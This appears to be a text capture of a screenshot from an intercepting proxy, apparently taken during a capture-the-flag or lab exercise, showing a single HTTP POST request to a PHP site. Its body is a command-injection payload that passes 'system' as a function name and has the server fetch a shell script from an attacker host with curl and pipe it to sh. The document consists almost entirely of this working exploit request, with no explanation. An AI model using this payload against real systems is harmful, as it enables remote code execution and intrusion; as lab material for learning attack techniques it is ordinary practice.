 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 172.31.30.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.31.30.153
10 Connection: close
11 Referer: http://172.31.30.153/
12 Cookie: PHPSESSID=53oqri8ta9vgpecqql80lgr89u
13 Upgrade-Insecure-Requests: 1
14
15 data=curl+10.10.14.3/shell.sh|sh&usuario[submit]=system